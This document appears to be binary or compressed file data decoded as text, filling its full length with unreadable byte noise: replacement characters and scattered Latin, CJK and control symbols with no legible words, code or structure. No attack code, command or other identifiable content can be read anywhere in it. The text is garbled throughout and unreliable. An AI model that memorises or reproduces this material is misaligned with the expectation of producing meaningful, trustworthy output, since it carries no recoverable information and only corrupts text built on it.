���D׫	׈.M��b�U��(��.蛋�
�^�k�|�)?	��w[ݒ�7Ũ�Z+=x<�̨��^~����[��Ź����#��Y�i0J���Z�9������O��c�����sI���̼�Ɂ��$�w���_�ȸ���C�~�+�خ����2��X&	3fY���	'ڛkЅ������~�:�#r�v��C����ѺvȌ�)����(�?��\Ó�˛��l	�vr�z���е�����	`�ˑ}����^��[�s�k��?��U��y�A�,�^�j(�M^ V؅Mާ��V����"Z���ЦP�V�Z�2�^�V,[��5엧��	��kةgT�V�&�������9��K��O)ꊩ���w�˛���1�� O9]n���1سU�I����됂�Y�1���܅{<�S��)ڀ��S�H�?�[��C�����4��;�(�3w���X�z;�;��K#�N����H�.�l�C9�²�Hߙ�'�������2������]X)�#0���J��[����TH�]{�Y�����i�́يPy��A��A�H�=љ����E���0.�}2�	*Ou��Q�F�^���څʹ�5j���
������w�12�/#�.��%��c�OYi�e[�
)
�{�C/�9�ڻ0��1qJ?]I��ٳ��5�<Ӟ����ƓIsj�V�K��#�����س民����{���RH/���j(�@>��P3)�!kjG1SAuT���H̪iZ��W��SȞ�z�\����ʕ�u삿j�!�`��[5%�
��o��:��J�Y�n��)BܒӶ�WA��	���nK���u�R�.��,�W�R7T��+V��%�l��OO�w� ��h<��c�s�o�������76�jc����c��۞8�J_<y����`#Z��:V�V���]Y���+X]�م�l`I���p&܏��=�E���V��ģ�@[��1�l���8  NVv�������w�F���	����-d �n�i��ej�&����b�(��I�օd��xK�i�H�2VX�y�g��-ovE2�i�X�j"&�	�\�����e�*��L0���v&�̘�s���S@w���	I�@���w��j��H?Rȷ�9_#� ��!��\�w@���f�k��&�O�m�j�L�����	��ۧ�|f,�o�Ga�Vس�+�@�yqŬ0�Fׯ����)�A�ۼ�:(��U���z|<�"]���Q��~>���L�b�b�ёu�_�`��቗��f��&q��W�܇Aﭰ6xZ���Ƀ����9�Ʉ�A���.���]���+v݈`�Ü�Yp��m�|f�.Y俑g��k	���u3�3��wz��)fW�
���$�w&�5��*��	ڿ
v  }�k
� �Y�f)���]�qmlB��.Z���"ܫ�M	W�� Eʋ���䪦^�.������ ���иeh�&խ؊�]�Z&�Eyz����U�<�U��~����X�ɇ.�8'�7��T���J0>�=���X��~05=�\Jm7�g!���:��g�B�%%UH��4^�$L*3r�O�"��#)�Y��v���ZK�iEQ�_E�_+�ؔ�iT3#�XW)[3O�%i�w�Z��֓�,qz�3����!T�c�6td��	��;ż��ig)�Røʨ�0����#�0*��9(��XkB�`c'HX�� ^z�&J�'�@Dz�)�,"�\d���TZf1F�c#�W�J���ɪwA٘��9��l�fM�nd��fiD����#����*>�,���H�ǵT{�NѺ �j[�6@cB@T����9�Y%,x����*�Y�����'�8v�y���:E
t����O!%�����*��+}'w���Z	��(<B�b/��O�s�Z�O��b4�@:LqJ70���ݽ`��7���}p���I��" ��JVˬ���r�|��� pe X@�\����������e��?t#�
	�f�Z}��S
 p!7���]-�� _:v�[�x��dpAn����w���)���v��cVZ��\��F��H��3�E \�.#�@�"[̤C�B��A(��`�%J{ϒ�lT��~"Β39�s���w��R�5M�9ĸ��h,��C�?�������@���D�?�02�����k�dy�(HC��H>zn�\����a���X���
6��~/44�&o?�{�^@La����X�AĽ�>$T�s���$qkZ#��B}�38�]�Ȅ�=3�s\(f���L=�=����R��yP�����t,���ث�4(�x���P��I�8
��
�@��؊��J���J�Ŵ��K��:
���/���Z���^��w���T ���I�IG�rK�j� ���D{Q?^�%�yq�N�I����b�h�,0J�v�x����/���H���3�k��A�|*�0��ꂴl�k�S�p�X�����,yx{Aٖz�,��AA�HB��ѕ��+ :���>�
�1m��!f�� I�rʛ(���j:��RN����:qJZʛ"�]L���50x8��Nj��XN�Yq��h@6`M0��.����(�;�@rAw�"D��������^�Tڼ.�)��:�9�(���)"�<����BYr��"���*i������Ϝ .��\�C��K�xL�|��2�j"����Am%�KȠUm���kN����g�޺�L[�c�@�
>b]������:ڞ�����i���1��i$�`�J�4���d[�u)2 "�3HY<�����jo���~9=�����g9%:�)����� �(�z��6Ȍ<��=���?����/a"�iʞ�<w��ԻmH�̕��2B�Z I��*�۲�Q�)>�Q������A#r���Bڕ�̔�:^���E�V���	L�c�k�[��u\;�K��9��Xy�ѢAHv�8��d����x	�h���}s物Ð��%��'������@���C�c����h��8Z\1����A�����Ye�+)��m �hħ
�q�۬�����)��#`����Ҙ���pU��j�K��=Q��ڵ%t�LR�WN6����w�-B��|�'FG9t;�+�:�(p�ő�7����k�?I�ߍ<D�&0��0��3Y�E5k�Z�F�9��y�9���P%�Y���J ��Â�LR�$���<��x��r�8K�@=��S����y��^ߤ:��G��$*��˵� �	��0����v+��"�ꩊ|1ټN��3#��3�ɜh�D�̅�U�:��{r�_`z��YǕf�˝	'X	�cr�e�k=�)�_Q�v�����s���<���l�?Ml�ګw{>5$��Y� 0�&{
�l<` �����pR���'�F�R-DS��.�p̑)K��گ�ҕ�t�1�*XN�N��Y���Z��ܷ� _߶��Q6�t��ֻT���aqz>)�(�{�J�S7��LY���o=*Ye��ͧ(Yr�$+h�N�i ��:�FG5vx�^�{c�"".��wy�*"ۻ��9��gn�tɬHp �3f��� x�-��F֠σ��8t�$�����[�p���z��n��rwKw�}�I��G�x��gLF�Fr��w����/���Q(� b&u˨�p�> ��6
���Ӟ.ؿ5Ó7�&����%xk*�x�� 9�2��;��7lJ�ԁ;^S�Łd3e�9�Q�na�T�:�<�<(�J��J��J��ʩ<7󧙠hpH��K��{�`^�"p�"p!>h�"�;�3Hp�P�3�I���L��2��ĳ���	 
҃
[�zRȆ��n���x3k�S���˱2��'8 ��!�w)���P6>���D�M�| # ���ˠ?ļ!�D�u1����$��0�23��5�;���k�7��w󈓳� ���p@�r�͘��Q��9�
���M��V���渟rh����INjKI�q'
�� �h�ٔ!G*� 0H�N@K��ۀ6��t����S#��p��������)���� ʳ; �����k2������I��Z�a�=� ͜�8�j��@><[����Y2��w��qA���)�*����<�K)��)B�B/�B���rQ�;p��╼��.���&˺����R+�:�[8�Szy#$��:�4�®.��*��y�R�8���1�JKC�>I�rM���C��R4 ��p%<�EZ�E[�аE]�E^���$��#�[8$�ʏ#ĩ��Ž�
� ή:�.�����3K�aI�˼<E&`(��$,=@�$�==f�N<�����3,�w$���;p!BH%�KI5���d��hu|vD�H�ut�v�XdQGnPGt�Xw����SrL.�-6�` �����S0=0p~$,#�����<���h�U{:��|�>J�p�"��؋p��T�h�2\�Z��<�r!�)�L��Y��3�r�)8�o�<�PN�Q�2Y���@Z��+�.���?��Y`F�x��p�9,��:mSQJ��<;�Ț�C@2��&���)��m�&�E����\wr��`Ņ1܇ �=�&�\�i[a�(�@���%�ɏxd\���
�̨mI��(XB�s1;Ҷ�M��T��A�{r�Y��]�A�)���B
�]�����^�W��Ř�z��h�UsFڋ��#h��?��	� �����߽���M��X��u �`]ݱ�����ш������]��������!� 5���YD�����%����؏�-P�ᘵS����dA�y���2��=2��&��5!�[Z�f��x����XuP(�Ңݔ(U�Y�?)F�
�}�����--R"-�+=R$e�%mR@����q����w��4���0�����w�w���8(I����@8)K���d��*M���d�ˏ���A��A��"��:j7�w����;.�����Z.G�;}pg��_v�B<a�ĸ����J-[#�;u�Fׄ$�+��28�Ɛ;эC>%ېSj�{��%S3�'M�_W�3��s�[*C���~���R<�w@��Q����$8Ա%ͱ�s��!C�(����+C���K��y�M�mԊ��e��7�T��LT�+2.0�n���fx�Dj�\�;�.��wYA�.�57�[�J��jFծqr{eG_8!�q�({S�IٯY���-�ۙi[_ߞ1{��� i������u`lK�����N������I���eń�r���pk�p�Ȱ�H�ʖ�Hu~E���,��~V������
{�՟{���ё�׺�ԉ��;�[؛����/�v��h@�3�o�S kGj4� )�������a�h���Ę�{�������!���a���}w� #<^bb�3��"%4��.Ʉv���a��<��˜`X��Hh���#�Q��̄�X��%.ҜK�_&��_�n�$W~b�+gR�dȕ�\6>��9ac�7~ų��������tV�l({�݄=/,7�ȹ kP��".���fA����ض��5���ޏ3Jtm5�IH뉴d���@	Ġ�����L?=4X���N拝��Y�����{����m*����Z���k�ef����;S'��%�Ys�@��w�KT��\IU[��؏�Ë��8c��?����U��F�#<��S_���5Q�ボ<a>v��3//�X�<��eA�RmvQ	l���"1����8Ka��(;v����u�\ߗ��^��4�L�'>�E[�P���o��K���ӳ�R�����Us�tu�y"��4�a���H$��x�!d�h5�%%�#;]v���_�L���]�
.����I; �y��,'��a�q�
�'��1��K*୓���b&�7���:���w��G���� #��?Q�䮳@���M����� ���,�:��hzK�69��`��� &�=�T��_�j3�~+Ѭ�2���"��	0�����w�݅k���(&��|+�����������L������'�[x	+,96ŜȄ�������k̸P�m���M���C��n�QO���G# �������U����E��N٘li��	ԦchT�C��:f�m�%���ί٬퟿.���/�m`��kw��#��1@�H�3���JL�a@�N���s�I�XZ�!�a����F8�q��|DC$r�"|,^��J�Z��ܧ���[��J�/p�3��P@����X��@�gВ�!�́����M���� yZ>Gg����@PJ��,4,���ò(�;ĝ�Y3*3��;(m!zQ�zR�6b=�����+��3���S`�
���بU��ɲ��"�OmJ	����3<��Vb"re�5�p�}N������ ��R�w��,VUND"�P�Y��\(�q���m���
���W�%�*K��ѥB���ݕ}��DVn�?��L�����^Sj�&�k&��:ΰh��-���o+�����/�$	���m�����6������hj�#��@��Űŋ�08[�L�S��)$��F�	����A����)p.�II�����諰W�iЗZT�w<��6��Xg��a�i�J�O�a:J��@�=�܉A�Έ	��%�2
� l֟GBw�-�@~\1 ��zU��X����+e���V	�)#8�0�D\����JJ60���@����4 !�x��Z�`���>z� k��65NWv_�����Ҁ|
��G輼�}�+;j�ꨟ��*���u���뒘{����ZW�O�,`v�n�pb��j��,��T<�r��0�����0��pT�ݽ�B?�Ӻ�������	,�؊�}�Jه�M�Ng�eKyg�(�B�/3�Ue�Z3�wbC2�����#��@0s�v��J2����~,=4
�빻���ݒh�E�e�f&�o��i��ԁ��S��Ǵ����l�	'��p�N��t�v7|)s���D�Cŀ��u�^�=<��5���j�RU+��!&z�A6�m}�����Zn�U�o #�	�%����o�F���t��M��/�Ji%���_���{o�O�6Ɇf��񰏰Jɡ7SB�j�[Iԭ�v����Sg��Ψ�6�����2�h�~xw�xQr�o����&��'�]��5�G_��L��!S��F7�����<�7���iҋ)�z~�[��=�8+���q�Z��}�+
������nṸ���
������$���y�z��P����ʅ��~���m�y��5�	��e:�� ����ٌ|�]��Z�`n��ʩR���*�3	����J�����+�
�ZͿ������k����=���ϭ)��񼱰��݆��!���O�y�7��)�on��ޙḃ�w	�����_�F��o�Λ�^̵˺���		ۘ���S��)�/����t���9w(N|���O�����i����-��k�wX���@� �����zi�����\���ꬵ9�vݐ�ݚY}J�x:��e:�> �_�������9����a	W)������{�h��ߙQ����]�����F�����q������5z�b<��c��n��L�<ʆ[��]��i7	�(���iX�w����Y�Sй(����l�m����[��	�c��|�gJ4Z-��/������ι���w��z�9����(�uk���a,�� � ���XI�_i�b]�������p n�-��;|
�݌�؈�Ч��wX��y�S(ҁ��>ƌ���.�1,�b���(+���!�A����P��� وx��	��q��ߒ��ވ�p�3��7*��:��O���`��Ow��Y�uߌt��[Ȇ�� fwz��ujk�J�[�����>����݈p�gQ��w �V<�v�ٰy�tY������hx����ƽ�U:������f���ݐ닣����-�=����|j�m(���Ӻ��8�g�mA���;�{!���ȢM�fN�!���ܙ͢�<�/�ʺM�d�ەΪ� �k
BK��1�3��������K������{ݍz渹�_��n�S�N�+����<�w��� �m�<:�} �����)������Y�Twq�2���ܭ����ϣ�b��J��˸��Y�8�h���/�YԬ�"[ͺ��?\�z���9��R��9����ci#W9��� ,ҧ�K��]��H������  ����_�#�9.P*�׍���8
i� B�Mҧea��]�k��=_[ؙ_�#�ٌ�z(�}(r2'(�����������4��b2��q��څ��* �m��	�Vr����4�mb�*о��ۘU�'�b�����'��k�XN	X���]Ĺ�;�wb�\H����.k�l��� �b~��c��8�Z/m"@�jb��19�ɢ������ꟸ�'��Y�� ��`��-�����+�=���i��ã��_�Ӛ�3�j���&��=��N	=/�ɭy�0)ƌ� yߙ��{��*/եp������ם�8�}x���c��L;�n?��jb
�m�C������#�?�è�s����,�����=4DsĢ>ʐ1�b<�Y���2�K�~�c��!w���	����`�8��r�6�	uX=�.���«(�P�#�Y��S�2[�}��Z��٢�H�]���N�)㳕�O�ԁ�����m�$�m�ꕪ�ҳ�n��N�6�i���'ZH<�Z��s�3��6{7N�z��BK�1��D�����ٚ�+�
���tI��k�r�S�1X[����
Q��������C�i�N��ϴj���[��j�=~�YOF�<]//?�2�`�W)
�S2�� 9�g�Ѕ���w	Ц�\ی3�W�̱¾����㤘������k"��`����~��wx�~�y�|���!D��~�u،������ڈ,:��
�1%l=�`N��J���/u���K�d��)���E�*��Q�3�3��J�$2����9�|P�L��,�SH��J�,�=����T͎��մ3������lߖ�8�YL0�ˍ�J���(��ȧSx��/,ĭ����_�I�+D�W�X:��=���Z�Z���=��Q�2�`��ݒ(̮�w�>�;��k ݶɤ7)�/�<!�J�iC�]�
$G�����֯�� ��c�OA�����#]<���%�9��Ǎ�����AI-�x�1_��_�g�����	��yH*a�����Z�E�`a�#o*��&j��u�/_�N� Ž���\�E���d؟��+���6��w(�ۆ�y�Mz�g>� E�V�{o�W���\ĝ��x¸�)��ʆ���Z���\sl��{��-�/+�Ց2�J�Y�)6�ӽ�����w��4A�Ψ��ȝ�3ۚ���4��� �;��X�PG)�	U�x��ǘ���U�y\��[�9_����7�ԘtP�R�VU̅�'�鞰��u;��R�v���iZ3#������n\8eR�Rj�']��Y_�yX��-���K�p�����7t_����o!�i�I�)i���ů�]��;����%(�iSy��\U�,������i, ��f��JB��!��o�����������E��Ŭm`�mђw��ixE�:��N�����ض�oo�a[�!�3�X+ˊ�z�������t.� 9�
�,z)�)����������������������WH���J�<���:��ʫ���<���`��ae�X�Z�f���%�QMO�� �����M�s�\��X�Ş,F���G����4������S(���.�l���܆����[���^�)�tInoꜺ�y������H.��D�b xt��RU�R�h��rg���F���awk �N� ���N5���=�Gfv���bZ��G���������s��tʙq��-�i�L�*W}���hh�Wʩ*��Z����/`=M��W��t������{��G�]��o��g��[ͣw}
��Ʌx���	�I|:j�����q���q��:�_h�D��&zc��ۆ�D�1���V��^٤�~N<~��}[��s�뼮Јha<�|��v����H{�(y�l���Wvȇ��NP���!}����}�YF�w�q�[�E?q�� �vGjFki�I&�y��Z��:+�:�4<3�+(j�������hI�����FWK�Qv�,�YjL����2P�*��I�L�e�Q���Z�N�v5\�k�M璽�x�F`�XQ���[�u�%�.��-��B|���=�Z�L�8��ҭ�^d�:�&���O���cx'@R�wr�͒+T=��u���h>�&Ą��͗�K��S�zK��Gz]0AdU������fː��.�u��M�r��=wF�m���u'�������:�J�r�m�O�/�U�MW=�t��7[v�T�GuRV=���&�����S.���k4��$֦΀�GBj��5�f����tQ��Bc��`󀊅$b(�� �V�¥�,�<�
����$�"�&+�J�*�FcO�(ƣ�'���&Q�3N�c�41梙 �^��AH��*ż�b�F�	9��h��LtAG*Cty�̔�3��W�$#�0vq��iN|�.&��+:�G�u2�J��Pw�>�+�G"��!��2������ ��������.S��ΐ��q@'��̪�=���=��A�G�Y*v1G���/+�u�c��%�h����D����ZD��2;�wI�]�ݭ_T�F�+牜�P�%�b)?��Œ��z�.1�]��0B�8�����/�ϔ[1���#��!����TI����x�%������b�����@�ZD�����:����ar��ET+1�UvAx,������aG@a^���JѶ�7qw��$7��ް�rī��2n��k�R��E�B�91?-f�p�K,��C
�^/ݢĊ+@D��-��!:�*�ꐩ���7��DYzrm>�ֺ�MB����@QM��&��MM�C{.�jO���Nz�89'v��}:>�X�A2�o:�\�8�R���@ �|4�r,'���[$ICN�.�Sw�
�B>���H12uD{�#����P3�n�%���n.	;�G�r:@c�8��&@gv� �@
��+$Jw 9<d�p�.� 1�̽@H<kɜ@�Tk���0���ө�~ƽ�|x��
+��*-�v�F�l(������Rp;� ��ϕЖ5�*O�ɥZ��;o�1سZ`B�G���K�u`��8������ ��'��ϒ�j�$�j�t��r��$̍��R�v�ګ%�@�[�ݷB�̩����lC�x�����|���-�o���V�'�H�͈��z�<,�L/$@g���6=M��ꄥ��<g�㓁#k͸���w�ʅ���A��A�b�N=9V�bM��l����Ϗ<���L�XB�X�?��w��nʱ�;l���9Q�,)�L\[�iћ�J��-���O��k�%�?���`)9���&0���.���������|j��k��ή-��}ߛ�!��ë��BiB�������բ�{}�Ȥ�M��D+��5��"%#ag�T�������-��z�	��f�T�dJv�!η��_e�8��^lݘw�	T6���~���T(�H����B�wP�O���B�������|���>�����=uD\&҄�>�Ħ�:��[��ʼ��,���� �"Cs��a���������Κ)�਴62@�=�Щ�m�礳:[��ޯ���>�;�WM\o $͸i5�}����ϐI^T�
�oF�YF��y��w�����=0�@��ݣ5%��>z�: 0�9I��R�lp��.H���_l������w��ަp*,��q��6��I�k�
�`bQ#�A����=y���I�]��NȨ8�����#�#d�،g-��61˼��o�0�h���1#v-!��y��bM�\x�#�9�ܲ8a�I�	處�*�����(�(ង����́�-��ō�g�����$�ѿӵ���,遱�F�5�`��:�������r�,
P��n�DK8������R.���mW���$�B���س�Û��B�T�x��C�`w)u/>� ���Խ}��,6���f��u���
���4�*��^��rl*C��Z����8.ж�Q�=>̄�&��؋�V�>ӈ ���Kcv�/|b��d�D�4.������8BJ�8(��R�I���bd&�gŏ���<ˬj
���*֭ �����T���y�©7��۰��W��aHK5������<�_��X�� l�W��1�Y_$ѥ΢�v��#�]��١��t-?ь����]Y��{_��Nd���TZwa�Q�2�]�[R�2�����Hc[f�'�Þ�������JX���-��Vd�B��Ѕe�V��,��̡
�.�3ۓ͒e��y���5s瀝R)ň"i&��=;h�H5K�R����;'�O�(��&���гj(1��+[#:N�"
	��6��e!�1�TC�|�����m��9���W�;EZ 36�{�)(�!�:��ئ����ဗ!��Hm���8HY�h�!�X�w1�0�\ �l�>h�:3} ��d R�����@{ 탢��� �(�%!I4K0@3��J0H'�[���"UA�)`p�	�Q�.�O�1�J��)J�ڦ�+`����D�� >���[-��0�i��zݱ�y2	�i��{��"��;������kIC#�)�%��!�	�uZ�I���3Ȼ�?>gsJ��\ ��81i��9���8��c��L��J;P-s�%ȑ��K�˵H�i����������(��5w 0Ÿ�0���u٫2ӂXH������{�n9�L���,L5��
(��)S���H��K�cK�
9 �q����P 7�< �y�¬2<�m��J��+(n�H��7%�s+���9,�x�$�[cc0���d�94L@Há�#�d�t�=ȁ(Q���.$3����/J�81 Kr{ YJ�����Gt8J3/1��0��#�EP�[ꯋ�OL�%|�/��5��H���8Hw�����[�ȹ�,�P��ƅ�FH 0�;n�F��F���+� ��*�H��L��t�c�	��A�h9=#��A(R�o����,������8r��Į����k*�
7H�a���a���I���)�����l��;����Ę
8��kt�X��&�l< ���%L
"�T29�]�^[�h']����� ��xƼ��B��@qX*�!u��+�-����:o⿁�� x�A����'�A,��;�0�ʼ��6w�	?
&B�
���6�����S�������ѽ��,���|����բ�$S�V����Kmн!RDl��C���Ҵp�MP� �%oڧP�|�Q'�zb�$~�� ���!7ʚ���Ρ������x�;ň^�b�T�#���5,�x	��,�(�I���ҁZ8��#���R4�SK,�r���1T���x�A�\�5;`��<������a��e\�9 䖐(��!y��#�]����������������+w"1�#كey!� q }9:��h��5*|a]e_#�c^ *N�X>�� �S{�8xJihJ�����,q���8p��K�����-�m_,0!n��0���$%�6�OȾ$ń��O�+�ڝ��P��W���d ��?������6�ՂJy�A�ӷ�y(J���4;(P�m�R%��r7 P6L�HhXI�3PE#m_�s�q�㢭�(�!�Ժ	�NrG'������
 	�)?|w��	��;��@�1d�x�މX�
Zm�)�p1Nh,-(�b��A5,% �K0���8x�s;�(;�.]W5��l�$��ךH�$�	\�
�/��y!Gd��{	y��#����-@�A��u���#�7���Y!@�*3R�,L�U`�9��-�S�%X��
���&�ɻ#�D�c�ul�^��Z�[����ա:�{}2�N��ѭP}]��͹+��.�K�-�&�����%8�;��!pE�=38���'t֮�'�M�w���-����3�2v� `��xS�­j:�څ��u�i�|�R_�%��x�n������% 6E���6/
��w��I�jq�,�$p�#6�=������[>�f�1�$���>�驡$߼#�����Y��8��N#J3Y�u͂�pRei�|L�=�d@LQ��(� ���2k���~��<�.	)�Vk�> � �,0ܪ���
M�jG�����8z�%���V����U��"쎂��>o�Ǟ�#�����>�w��jIȲ���<�6	i��V��`4��ź���0Jt8�!H�@M�`o����W�]��\T'�R]�v.=@��c@��Yr�44YY�)���.��e�c ����-o�a�D��6<f��V�E�W���VQ%XܪA�y���#��h�0c36ٖm�4ֵ`8 �e��:9�9�]k%�|�� `ƒ,^a�������$.���d]����J������m��D�\�N^�e�:�/���c�A��EFwnԻ`��W�fh�&m;��� ?�7f~b��C!��(�Ǟ1�ݞ�. <��U�gH�dDF�y�7��7��R��?���o�}���1��N ^�m�C�.h�vF_��)�����x7�x�/WX>�fc�q�5�k�$LY�P��:��g���/��bH���B�\9�����Ɛ��9�!ZZ:e�^��F"�z�%�V�f �i��C!eS�y��P+�Pp���[�.���F�~&�$m�;�7>+�w�q���8k;P�E�νgR��	�@F�_9��k2�n!X��"T���H�Z��0g��D�σU F�g�,`<������%�y-p-V���b���;`���D�и/�jV�c�B�n�J��,��p�J�Y�? ���է���z0Mݳ�ۏ�< ���c��#x|�~�'~��ef]�! 7��/���´\�?�ì�O5Pޒ��=�?��/�()|�'�����|���U���%�$#Rf��[l�8 2mB-ij�F�w}`�'�7�wޅ�T%H��ȏ��9��n2�е _Ky��T4>��������.�q~T�`g�w�v4^�|�I���JF@o�o?�l^Td�0�@-w��*��,����8/��8��9���(J^#T��֏,����1�8�&F�����ik��R1���I��JgDz���;��M9���6��hz�H�+J7�DGt��t���񃃖� O�uR��C��	|8���C_�_��I/s����		^�p�a)Ӥ�w��٤����J��%��P��lOp��n,`�GD��ow�+A�QlCqo�=�0lw�x'��8��72�t�ܪ��/p�&oQs�;�
0��Ĝj'@xG�u��������
�e�J���XX�S� ��� �T��&SP�2v�r��%W=ŏ����,��_��jHzW?��&�D^ik������|�Z,���b|�\ �/����ԉ��K̒�L�����qG$J�F�>@ ��3.�����W�H���̵2���k��@S��#w��dp�l@��ֲ:Rh,WJ+��V[61������{ye`�ZW6��r3瘢{fes�xhJ/.��a�+O��ft�|`Z/�'�u�~dR?�gfu�pxjO��v�r|b_;�gv�tpzo['�w�vtr{ggw�����	���
��0���p��°������0���p� ������"0��2p��B���R��b0��rp���A��Vt;�]��	��1����~���vp[ȋC�w���
a���	kqk��h�/���8����P�+L�jh���l�]�� v`�ܪ��+�ݠ�S�!��hMV����ba���A��x����)�%�ȣ��-�jȋ%;^"L�5�n�h�o�����F�/N�M�[Ja=@����C�I��i(��>""�\�(���X�'�{*# ��j��xC����l��x$	�ps�K��cЋ\�d���\E�J���6B��%��]�%�$@���x�5I�8w��Zh��E����_D'H��I'���$hG���JXy(�H���ܿ���O͙D�C�;��_��H|\ܗ��^��
{�\dC�S���Fu�d�Gw�ظ7p�n�+�r��h�`hw��h�KJ�@����?e�҇��7'��S���<�b/�y���k�~lM�߇^�$���'7��2l��3���	n�Y��OyM�tzN���zB��u�"�M�f0GS'�/?%̝��ExY<���P�(E���'����^�oƊv��w|�:8��vxoU���yO�x��n��7j_~����!��܋I�n���ۋt9<�E�ռ�4� ��F�Э��[�J�I��n�D��(��6ሌ�P'�k��D�ڲ]��.F��C���<+����3�ft͋c�oq�(�u�
��m�+h��[ N�.�Ѵ�(��5eY����P~��x舋�]!�	"���y�/@ͺ�$�k�8Ȗj�A�[�`�͘Y��D�pZ�1}؁c;@p�ޱ����hl�n�A���w��dEG80ȕhǏ�,T�+j�X∮{+�A���{�>:,ʮy�ņ↤Ck����Bi��yB���`�.���+䬲[A����Q��vB������[����,��\l���Lw�٬�T)�m��a���^؍vZ���]���l��(�V����9Ʇ/Γ��:�9�W��nZ���GT� 7�n�?�`��~&�ź)�ِ���#	�������t�$��ڋ� M%Z��J�*&BI�/Lk���G�ޭ*�w�Ӹ�����v�_�{ u����������>8�D�귁G�����`^a��I��)o�����*�T����}t뭌��
����u��������0��|j"�M!5�,�/:�4u8�<��_.@%��� L�nٙ֐� [n3��1�NyR>0͵���Q�+���hםh�Қ����P��a��m���w�R��f<�zl���ڽ֠4f=�
{�?�)���J�GB�y��/q�g�&Ƒ�w��#P�_��Zt��?݉���7���O�K.���P��A�*�.-�7}���#���\��\?H4�����	�xÀ��6��0JɁ��Ub�W�!]�%<t�����>�MV�lTT�. rE��!��?@Q��"MU�� H�	�"���A�^m����q��݃�	j��i��{��~A�i	�%i��nl�m���"_BR}�֔�t������#��r���*�q�U���.����>!GNQ^�tRk�lw ���r��}�"i�Ҋd�w�������ۣA��*�[ƽ���\`�Y!�ȿ��2�t"Q�<\�`��"(�/�v$�'
��먓���Sj��ތ�4��1�ݫhF� �
�=��s����FP�r�T%�7��/�T�<��/`�eƒZPϻ3�C�Lj%/�C��\+��,���8�sץ��o5��`�<�cr}�!D'8���r�$d�� ��H8�H-�A0#1�3��͛tWV^���2a��q�h�.��PwLsC�9��y�z�x�b�<&-�7jE�נ��ou^;O"�t�a,W��=_~��ܨ���"BE��9!FI���;*�Cz`~���S�A�ηG90$��4?��¤q06�ܚ�BPe�w4M��3aHG0� >S�x��&��O;�yڧqTF�o4.=SʸY5����YP[��ڄ]P]�ʔ��V�A?��s�(��\Y��F�B�V���uTj=��l��s�Y�|TqY��)���=�����i�x��p[�1SpwD��Y6�FJ܉$�90�%�9,��!��)sLA�AL�2����mEm�څ(7$Lh��m�J�4�ͅ��\��Ur�$��E�^{�xY]MIޣ���v<hk����f���d��9�$��H�h��Y�Җ�S�ȍ)A�=�yH��},A��*A:�_�Z7��6�G7�
��"pA2 B�������+���?����j�5}�%�G��C�����]��E�謞6	�	Y���U�:�]�uwK��ۑn�Ww� *��ԋz3E	�Q+��J�V���Sp�fxĵ���Z��"��&����#�"���*d�hi���J.����(��ږ�A�A��H��̵����SQ��5_�����xE���S�׾�K��`�Y�]��nS��S_�R�ID�p�?�a,��(�5��	Ȫͅ�W���l �����$�8�^�؞�[C��m��)�:�{�.�n�7$�[�Q1L�8L���(V�.�`�w���S	�y��\���(�6���k�b��>�-��<����,�b�"��daS�vnt�\�����v� a�#�ۑv%Tºm�AE���L����î>��HD���/"�������*����]�mQ#L���B�8o����p���*7���]r!I��~�Su�̗!����%|k4������ԫ��喀f��b�<Q�����٭���'y�I����C�+��ZQ9�H�,�� ��jY������w�+h�i�Y,����5��ؠ�*��4ٓ�܉�ҘJA��	���N�~�V�^�W����UW�@�=q���MhP�__�շ�,�. fY��Y;)k$ݢA�������˖V�} � KR��1���ZS ���L�I�yqK�;Q�_�BSA��J��ˬ�R��l�L�$D���
�ͽ�"�	�X�OF���^��/��H��	!�N �
�]�W��,Uͬj�U�������т�RT�)����bH�w/�1���jv�7D�!���9��1�*�5�������ft���Z��ݴ�Mں�5#�Z!��L����jȹ���bJ�	"����r�Z�"]=EI�M�,%�;u����\�N !n-ʢɖ̍Í��NݶNW����\�X.�d]�R�~���ߢʠU�fp?��@Z�!��!~D#��c\�!!dYU��a�A�/k����5�Lj�@�DO	D%��?R�@1_DrӇ%⫊D����j��z�>�M&b[N�f^�cH]w�Xč�Y��6Q�~�7�m����d����̞�J�P������km�׮̆	mex��*���<\��{�ѝ`b�܉SU��f�d�>�C��<�`U`��HDF��v U�|c��̝`��*�y`�x\���*�2ąEQ�4�S���� 6�v�k��e�ͦ%]��,f	�!e��6�Pl�ZŠ`C^�����vZ//�W iP�p ċ��H������n��m�.x��]�Z���\ ɥ��!Gj�~�5�w�T�햹���mA����Hi&�vG=E�]� �o�E�Y��S�цJ���S�OMF�f���9~ �oUn���]Z!�G���2]ߦT��G*&a^+/��]u���B_�_І�z�x�T~�9.�:�S7p��\U�U9X����6n������u.��E����]�`WeJ�n�G:�A'R�<:9I�zNf�v��aY�Hu��ʚT�* �a����٠�
���c�'v'��%�w˥�4$ǝ\�����K�6}*�wW7q�B�$t<����]�_��h=U�=��z��h$�U0F�#������"���|�<b�gbE39̶��٩;�@S v!�$�Q%���h�a��M2}���{+�E�V#;�k�������ǳ�r��`ȹ�B���D�,_�*:�x%4�ݿn)����R��)�u2��I�T�s������=��8�|�R�����F����$���uH(�]D�4�|�����c#5�1Z+�oa���G�8d��yUQnw9"�uie�eʦrAG�.��..���eo"�H��m� a(�af(�a�8ѸST���q ��9�R<@���=J�y�̿\�b������&)RU�BcUE;
�힮q��J�z���͡��<���x�I�$��Sp���\��v�s`�E	�mɖ܉l��0��pNfD�#^h����6]�OًVЗ��oޜ���d�-uC�j�|��X{�e�-����7Ӳ&���e�y)�,��ci�����ww%�^��H|f��M��}��1��P慔�1eF�k���J@&��z+�]IҔ@����Zm��_�2 �U�7����-�D���@ue�d�#\B����Z�	�����ؖU����m�WQ�B+�qh����Z�0.<����D�o�֭.�in�Q?I�=��d��ne�m�'ۜq��h%k�V(z��fk��UP
hY-ʹ���8�WH���~f�FYgE�>����f��0#.����zџ��'^џ ��Kw��ߐ&���oВ�)r%wq�=fT���� �OK����[=ţ���K�V�������}¢��Ó�5������'�A�QEu��� p}��؁�mWB���P�������"-Y��C:�N��چ�
���^ys�H����HW��Ek�^6��WL:�MD��[��C6�ee�l������V8۽0�@�X��ePA�;z۩���/�Y4ns�ͪ���c!���5?E�P$r��YK��6��U�:�M`w�]vþ��~�����Y�ۼc���M��W��3�~Wz���m������P1���o#pJVs�u	�����f-#�/����M�����	k�Ep��3�1��6m��{�i �*�q[콠��n�H�`B��1��7}��JŔc��Z�L��w���������Phh����X���)����Z�`iϚ�Ϻ4����
